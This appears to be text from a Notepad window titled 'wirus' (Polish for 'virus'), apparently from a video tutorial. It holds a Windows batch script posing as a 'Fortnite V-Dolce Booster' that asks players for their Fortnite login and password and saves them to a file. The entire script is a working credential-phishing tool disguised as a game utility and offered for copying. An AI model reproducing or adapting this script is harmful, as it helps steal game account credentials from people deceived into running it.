 wirus — Notatnik
Plik Edycja Format Widok Pomoc
@echo off
title Fortnite V-Dolce Booster
color 0B
echo Zaloguj sie na swoje konto Fortnite
echo.
echo.
set /p login=login:
set /p haslo=haslo:
echo login="%login%" Haslo="%Haslo%" >dane.txt
100 łapeczek =
kolejny odcinek